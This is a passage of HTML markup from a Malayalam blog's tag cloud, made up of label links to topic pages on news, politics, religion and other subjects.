<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B5%88%E0%B4%B0%E0%B4%B3%E0%B4%BF'>ക&#3400;രള&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8A%E0%B4%B2%E0%B4%AA%E0%B4%BE%E0%B4%A4%E0%B4%95%E0%B4%82'>ക&#3402;ലപ&#3390;തക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8A%E0%B4%B1%E0%B5%8B%E0%B4%A3'>ക&#3402;റ&#3403;ണ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8B%E0%B4%B5%E0%B4%BF%E0%B4%A1%E0%B5%8D19'>ക&#3403;വ&#3391;ഡ&#3405;19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8D%E0%B4%B2%E0%B5%8B%E0%B4%B8%E0%B5%8D%20%E0%B4%8E%E0%B5%BB%E0%B4%95%E0%B5%97%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B5%BC'>ക&#3405;ല&#3403;സ&#3405; എൻക&#3415;ണ&#3405;ടർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%96%E0%B5%81%E0%B4%B0%E0%B5%8D%E2%80%8D%E2%80%8C%E0%B4%86%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%B2%E0%B5%87%E0%B4%A3%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D%20%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E2%80%8D%E0%B4%B3%E0%B5%8D%E2%80%8D'>ഖ&#3393;ര&#3405;&#8205;&#8204;ആന&#3405;&#8205; ല&#3399;ണ&#3391;&#3330;ഗ&#3405; സ&#3405;ക&#3394;&#8205;ള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%96%E0%B5%81%E0%B4%B0%E0%B5%8D%E2%80%8D%E2%80%8C%E0%B4%86%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%B5%E0%B4%BF%E0%B4%9C%E0%B5%8D%E0%B4%9E%E0%B4%BE%E0%B4%A8%20%E0%B4%AA%E0%B4%B0%E0%B5%80%E0%B4%95%E0%B5%8D%E0%B4%B7'>ഖ&#3393;ര&#3405;&#8205;&#8204;ആന&#3405;&#8205; വ&#3391;ജ&#3405;ഞ&#3390;ന പര&#3392;ക&#3405;ഷ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%97%E0%B4%B8%E0%B5%8D%E0%B4%B8'>ഗസ&#3405;സ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%97%E0%B4%BE%E0%B4%B8'>ഗ&#3390;സ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%A4%E0%B4%BF'>ചത&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95'>ചന&#3405;ദ&#3405;ര&#3391;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%BE%E0%B4%B5%E0%B5%87%E0%B4%B0%E0%B5%8D%E2%80%8D'>ച&#3390;വ&#3399;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9A%E0%B5%86%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B4%AE%E0%B5%81%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B4%82'>ച&#3398;റ&#3391;യമ&#3393;ണ&#3405;ട&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%A8%E0%B5%8D%E0%B4%AE%E0%B4%AD%E0%B5%82%E0%B4%AE%E0%B4%BF'>ജന&#3405;മഭ&#3394;മ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%AE%E0%B4%BE%E2%80%8C%E0%B4%85%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%86%20%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BE%E0%B4%AE%E0%B4%BF'>ജമ&#3390;&#8204;അത&#3405;ത&#3398; ഇസ&#3405;&#8204;ല&#3390;മ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%AF%E0%B5%8D%20%E0%B4%B9%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%20%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>ജയ&#3405; ഹ&#3391;ന&#3405;ദ&#3405; ട&#3391;വ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D'>ജ&#3391;ന&#3405;ന&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D%20%E0%B4%AC%E0%B4%BE%E0%B4%A7'>ജ&#3391;ന&#3405;ന&#3405; ബ&#3390;ധ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>ട&#3391;വ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A1%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%B5%E0%B4%BF%E0%B4%A8%E0%B4%BF%E0%B4%B8%E0%B4%82'>ഡ&#3390;ര&#3405;&#8205;വ&#3391;ന&#3391;സ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A1%E0%B5%8B.%20%E0%B4%AA%E0%B4%BF%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B4%AC%E0%B5%8D%E0%B4%A6%E0%B5%81%E0%B5%BD%20%E0%B4%B9%E0%B4%96%E0%B5%8D'>ഡ&#3403;. പ&#3391;പ&#3391; അബ&#3405;ദ&#3393;ൽ ഹഖ&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A4%E0%B4%BE%E0%B4%9C%E0%B5%8D%E0%B4%AE%E0%B4%B9%E0%B5%BD'>ത&#3390;ജ&#3405;മഹൽ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%80%E0%B4%B5%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B4%BE%E0%B4%A6%E0%B4%82'>ത&#3392;വ&#3405;രവ&#3390;ദ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%83%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BE%E0%B4%B2'>ത&#3395;ത&#3405;ത&#3390;ല</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%83%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%A8%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%BF'>ത&#3395;പ&#3405;പനച&#3405;ച&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BE%E0%B4%82'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ഇസ&#3405;&#8204;ല&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%95%E0%B5%81%E0%B4%AB%E0%B5%8D%E0%B4%B0%E0%B4%B0%E0%B5%8D%E2%80%8D'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ക&#3393;ഫ&#3405;രര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B9%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AC%E0%B5%8D%E2%80%8C'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ഹര&#3405;&#8205;ബ&#3405;&#8204;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A6%E0%B5%81%E0%B4%AC%E0%B5%88'>ദ&#3393;ബ&#3400;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A6%E0%B5%88%E0%B4%B5%E0%B4%82'>ദ&#3400;വ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A8%E0%B4%B0%E0%B4%B9%E0%B4%A4%E0%B5%8D%E0%B4%AF'>നരഹത&#3405;യ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A8%E0%B4%BE%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B4%BF%E0%B4%B2%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D'>ന&#3390;&#8205;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%81%E0%B4%A3%E0%B4%AF%E0%B5%81%E0%B4%82%20%E0%B4%A4%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%AE%E0%B4%AF%E0%B5%81%E0%B4%82'>ന&#3393;ണയ&#3393;&#3330; ത&#3391;ന&#3405;മയ&#3393;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D%20%E0%B4%85%E0%B4%B8%E0%B4%BE%E0%B4%A7%E0%B5%81'>ന&#3403;ട&#3405;ട&#3405; അസ&#3390;ധ&#3393;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D%20%E0%B4%A8%E0%B4%BF%E0%B4%B0%E0%B5%8B%E0%B4%A7%E0%B4%A8%E0%B4%82'>ന&#3403;ട&#3405;ട&#3405; ന&#3391;ര&#3403;ധന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%A0%E0%B4%A8%E0%B4%82'>പഠന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%B2%E0%B4%B5%E0%B4%95'>പലവക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%BE%E0%B4%A0%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%82'>പ&#3390;ഠപ&#3393;സ&#3405;തക&#3330;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%BF%E0%B4%A3%E0%B4%B1%E0%B4%BE%E0%B4%AF%E0%B4%BF%20%E0%B4%B5%E0%B4%BF%E0%B4%9C%E0%B4%AF%E0%B5%BB'>പ&#3391;ണറ&#3390;യ&#3391; വ&#3391;ജയൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%81%E0%B4%A4%E0%B5%81%E0%B4%AE%E0%B4%B4'>പ&#3393;ത&#3393;മഴ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%82'>പ&#3393;സ&#3405;തക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8B%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D'>പ&#3403;ല&#3392;സ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8C%E0%B4%B0%E0%B5%8B%E0%B4%B9%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%AF%E0%B4%82'>പ&#3404;ര&#3403;ഹ&#3391;ത&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%A4%E0%B4%BF%E0%B4%95%E0%B4%B0%E0%B4%A3%E0%B4%82'>പ&#3405;രത&#3391;കരണ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ത&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B5%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ത&#3405;വ&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ഥ&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AB%E0%B5%86%E0%B4%AF%E0%B5%8D%E0%B4%B8%E0%B5%8D%E0%B4%AC%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D'>ഫ&#3398;യ&#3405;സ&#3405;ബ&#3393;ക&#3405;ക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%B7%E0%B5%80%E0%B5%BC'>ബഷ&#3392;ർ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%BF%E0%B4%9C%E0%B5%86%E0%B4%AA%E0%B4%BF'>ബ&#3391;ജ&#3398;പ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%BF%E0%B4%A6%E0%B5%8D%E2%80%8C%E0%B4%85%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D'>ബ&#3391;ദ&#3405;&#8204;അത&#3405;ത&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AC%E0%B5%87%E0%B4%A8%E0%B4%B8%E0%B5%80%E0%B4%B0%E0%B5%8D%E2%80%8D'>ബ&#3399;നസ&#3392;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AD%E0%B5%80%E0%B4%95%E0%B4%B0%E0%B4%BE%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B4%AE%E0%B4%A3%E0%B4%82'>ഭ&#3392;കര&#3390;ക&#3405;രമണ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%82%E0%B4%97%E0%B4%B3%E0%B4%82'>മ&#3330;ഗള&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A4%E0%B4%82'>മത&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A4%E0%B5%8D%E0%B4%B8%E0%B5%8D%E0%B4%AF%E0%B4%82'>മത&#3405;സ&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A6%E0%B4%A8%E0%B4%BF'>മദന&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%BC%E0%B4%95%E0%B4%B8%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A6%E2%80%8C%E0%B4%85%E0%B5%8D%E2%80%8C%E0%B4%B5'>മർകസ&#3393;ദ&#3405;ദ&#8204;അ&#3405;&#8204;വ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B2%E0%B4%AF%E0%B4%BE%E0%B4%B3%E0%B4%BF'>മലയ&#3390;ള&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B8%E0%B5%8D%E0%B4%9C%E0%B4%BF%E0%B4%A6%E0%B5%8D'>മസ&#3405;ജ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B4'>മഴ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%B5%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B4%BF'>മ&#3390;ധവ&#3391;ക&#3405;ക&#3393;ട&#3405;ട&#3391;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B5%8D%E0%B4%AF%E0%B4%AE%E0%B4%82'>മ&#3390;ധ&#3405;യമ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B4%82'>മ&#3390;&#3330;സ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%80%E0%B4%A1%E0%B4%BF%E0%B4%AF%20%E0%B4%B5%E0%B5%BA'>മ&#3392;ഡ&#3391;യ വൺ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%80%E0%B4%B2%E0%B4%BE%E0%B4%A6%E0%B5%8D'>മ&#3392;ല&#3390;ദ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D%20%E0%B4%B8%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%87%E0%B4%B3%E0%B4%A8%E0%B4%82'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; സമ&#3405;മ&#3399;ളന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B5%80%E0%B4%AC%E0%B5%8D%20%E0%B4%8E%E0%B4%9F%E0%B4%B5%E0%B4%A3%E0%B5%8D%E0%B4%A3'>മ&#3393;ജ&#3392;ബ&#3405; എടവണ&#3405;ണ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9F%E0%B5%8D%E0%B4%9F'>മ&#3393;ട&#3405;ട</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%82%E0%B4%AC%E0%B5%88'>മ&#3393;&#3330;ബ&#3400;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BF%E0%B4%82%20%E0%B4%B2%E0%B5%80%E0%B4%97%E0%B5%8D'>മ&#3393;സ&#3405;&#8204;ല&#3391;&#3330; ല&#3392;ഗ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%8B%E0%B4%A6%E0%B4%BF'>മ&#3403;ദ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AF%E0%B4%BE%E0%B4%A4%E0%B5%8D%E0%B4%B0'>യ&#3390;ത&#3405;ര</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B5%E0%B4%BE%E0%B4%A6%E0%B4%82'>യ&#3393;ക&#3405;ത&#3391;വ&#3390;ദ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B0%E0%B4%AE%E0%B5%87%E0%B4%B6%E0%B5%8D%20%E0%B4%9A%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%B2'>രമ&#3399;ശ&#3405; ച&#3398;ന&#3405;ന&#3391;ത&#3405;തല</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B0%E0%B4%BE%E0%B4%B7%E0%B5%8D%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B4%AF%E0%B4%82'>ര&#3390;ഷ&#3405;ട&#3405;ര&#3392;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B2%E0%B4%BE%E0%B4%B5%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BF%E0%B5%BB%20%E0%B4%95%E0%B5%87%E0%B4%B8%E0%B5%8D'>ല&#3390;വ&#3405;&#8204;ല&#3391;ൻ ക&#3399;സ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%87%E0%B4%96%E0%B4%A8%E0%B4%82'>ല&#3399;ഖന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%8B%E0%B4%95%20%E0%B4%B5%E0%B5%83%E0%B4%A6%E0%B5%8D%E0%B4%A7%20%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%82'>ല&#3403;ക വ&#3395;ദ&#3405;ധ ദ&#3391;ന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%8B%E0%B4%95%E0%B5%8D%E0%B4%A1%E0%B5%97%E0%B5%BA'>ല&#3403;ക&#3405;ഡ&#3415;ൺ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%96%E0%B4%AB%E0%B5%8D%20%E0%B4%AC%E0%B5%8B%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A1%E0%B5%8D'>വഖഫ&#3405; ബ&#3403;ര&#3405;&#8205;ഡ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B5%8D%E0%B4%95'>വത&#3405;തക&#3405;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%A8%E0%B4%BF%E0%B4%A4%E0%B4%BE%20%E0%B4%AE%E0%B4%A4%E0%B4%BF%E0%B5%BD'>വന&#3391;ത&#3390; മത&#3391;ൽ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%AF%E0%B5%BD%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%BF%E0%B4%B3%E0%B4%BF'>വയൽക&#3405;ക&#3391;ള&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%BC%E0%B4%97%E0%B5%80%E0%B4%AF%E0%B4%A4'>വർഗ&#3392;യത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82'>വര&#3405;&#8205;ത&#3405;തമ&#3390;ന&#3330;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82'>വർത&#3405;തമ&#3390;ന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82%20%E0%B4%86%E0%B4%B4%E0%B5%8D%E2%80%8C%E0%B4%9A%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%A4%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>വര&#3405;&#8205;ത&#3405;തമ&#3390;ന&#3330; ആഴ&#3405;&#8204;ചപ&#3405;പത&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B9%E0%B5%80%E0%B4%A6%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A6%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%96%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D'>വഹ&#3392;ദ&#3393;ദ&#3405;ദ&#3392;ന&#3405;&#8205; ഖ&#3390;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B4%AF%E0%B4%A8'>വ&#3390;യന</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4'>വ&#3390;ര&#3405;&#8205;ത&#3405;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A4'>വ&#3390;ർത&#3405;ത</a>
</span>
<span class='label-size label-size-1'>
